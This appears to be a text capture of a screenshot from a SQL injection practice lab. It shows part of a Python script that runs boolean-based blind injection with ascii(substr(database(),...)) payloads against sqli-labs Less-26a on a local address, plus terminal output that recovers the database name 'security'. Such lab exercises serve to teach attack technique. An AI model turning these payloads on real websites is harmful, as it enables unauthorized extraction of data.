 13 payload = url + f"'||ascii(substr(database(),{i},1))>{mid}||'
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
问题 输出 调试控制台 终端 端口 注释
http://192.168.2.67/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.67/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.67/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.67/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>32||'
security
PS E:\daima>